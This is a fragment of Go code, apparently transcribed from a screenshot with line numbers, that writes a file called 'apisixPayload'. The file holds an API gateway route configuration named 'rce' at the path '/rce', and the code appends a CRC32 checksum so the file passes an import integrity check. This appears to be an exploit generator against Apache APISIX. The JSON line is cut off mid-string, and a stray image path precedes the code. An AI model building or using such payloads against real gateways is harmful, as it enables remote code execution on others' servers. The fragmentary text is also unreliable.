 18 }
19
20 func gen() {
21 data := []byte(`{"Counsumers":[],"Routes":[{"id":"387796883096994503","create_time":1640674554,"update_time":1640677637,"uris":["/rce"],"name":"rce","methods":["GET","POST","PUT","
22 checksumUint32 := crc32.ChecksumIEEE(data)
23 checksum := make([]byte, checksumLength)
24 binary.BigEndian.PutUint32(checksum, checksumUint32)
25 fileBytes := append(data, checksum...)
26
27 content := fileBytes
28 fmt.Println(content)
29
30 importData := content[:len(content)-4]
31 checksum2 := binary.BigEndian.Uint32(content[len(content)-4:])
32 if checksum2 != crc32.ChecksumIEEE(importData) {
33 fmt.Println("Checksum check failure,maybe file broken")
34 return
35 }
36 ioutil.WriteFile("apisixPayload", content, os.ModePerm)
37 }